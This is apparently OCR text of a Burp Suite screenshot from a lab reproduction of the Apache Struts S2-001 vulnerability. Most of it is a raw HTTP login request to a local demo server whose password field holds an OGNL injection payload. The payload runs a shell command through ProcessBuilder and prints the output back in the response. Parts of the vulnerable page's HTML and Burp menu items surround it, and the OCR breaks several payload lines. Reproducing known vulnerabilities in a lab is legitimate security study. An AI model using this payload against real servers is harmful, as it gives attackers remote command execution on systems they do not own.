 Host: 192.168.159.128:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 464
Origin: http://192.168.159.128:8080
Connection: close
Referer: http://192.168.159.128:8080/
Cookie: JSESSIONID=66759524BA21359DB0D62B83BB704FC6
Upgrade-Insecure-Requests: 1
username=admin&password=%{#a=(new java.lang.ProcessBuilder(
java.lang.String[]{"pwd"})).redirectErrorStream(true).start(),#b=#a.ge
w java.io.InputStreamReader(#b),#d=new java.io.BufferedReader(#c)
char[50000],#d.read(#e),#f=#context.get("com.opensymphony.xwor
vletResponse"),#f.getWriter().println(new
java.lang.String(#e)),#f.getWriter().flush(),#f.getWriter().close()}
? < + > Type a search term
Done
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>S2-001</title>
</head>
<body>
<h2>S2-001 Demo</h2>
<p>link: <a
href="https://struts.apache.org/docs/s2-001.html">https://struts.apache.org/docs/s2-001.html</a></
name="login" onsubmit="return true;" action="/login.action" method="post">
wFormTable">
Label"><label for="login_username" class="label">username:</label></td>
ext" name="username" value="admin" id="login_username"/>
ES
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
06